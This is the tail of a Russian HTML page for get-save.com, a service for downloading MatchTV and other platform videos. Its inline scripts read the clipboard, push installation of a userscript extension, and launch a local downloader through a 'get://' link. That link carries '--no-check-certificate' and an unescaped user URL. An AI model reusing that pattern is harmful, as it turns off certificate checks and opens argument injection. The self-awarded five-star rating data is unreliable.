вас полезной и помогла вам скачать видео с MatchTV на get-save.com. Благодарим вас за внимание и желаем приятного просмотра!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Скачать видео с MatchTV по ссылке онлайн</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">На странице с видео в адресной строке вместо домена впишите «get-save» и вас сразу перекинет на загрузку</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Почему именно get-save.com?</h2></div><p style="text-align: center">Если вы ищете надежный и безопасный способ скачать видео и MatchTV бесплатно, то get-save.com - это именно то, что вам нужно. Следующие преимущества делают get-save.com лучшим выбором для скачивания:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Безопасность</h3><p style="margin: 10px 0">Мы используем самые современные технологии безопасности, чтобы защитить вас и ваши устройства от вредоносных программ и взломов.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Простота использования</h3><p style="margin: 10px 0">Скачивание видео с get-save.com очень просто и удобно. Вам не нужно быть экспертом в компьютерной технике, чтобы использовать наш сервис.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрота</h3><p style="margin: 10px 0">Мы предлагаем быстро и стабильно скачать любое видео из MatchTV в хорошем качестве, что позволяет вам сэкономить время и избежать проблем связанных с прерываниями загрузки видео.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Бесплатность</h3><p style="margin: 10px 0">Мы не требуем оплаты за загрузку и сохранение видео. Вам не нужно беспокоиться о скрытых платежах или подписках.</p></div></div></div></div><p style="text-align: center">Выбирая get-save.com, вы можете быть уверены в том, что ваш опыт скачивания видео с MatchTV и других сайтов будет безопасным, простым, быстрым и бесплатным.</p><div class="skip"></div><p style="text-align: center">get-save.com - это удобный сервис, который позволяет пользователям скачивать видео и музыку с MatchTV. На сайте можно загружать файлы с YouTube, VK, Instagram, TikTok и многих других платформ. Полученный файл можно сохранить на своем устройстве Android, iOS и просмотреть или прослушать его в офлайн-режиме. Таким образом, мы помогаем пользователям сохранять и наслаждаться любимыми видео или аудио в отличном качестве бесплатно.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/1-1/">Скачать видео с MatchTV</a></li><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "2970", "reviewCount": "2970", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Скачать видео с MatchTV бесплатный сервис - Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/496-download-matchtv-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2026", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с MatchTV! Это бесплатный онлайн-загрузчик видео с MatchTV на компьютер и телефоны Android или iPhone в лучшем качестве.", "mainEntityOfPage": "https://ru.get-save.com/496-download-matchtv-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/496-download-matchtv-video/", "name": "Get-Save.com"}</script></body></html>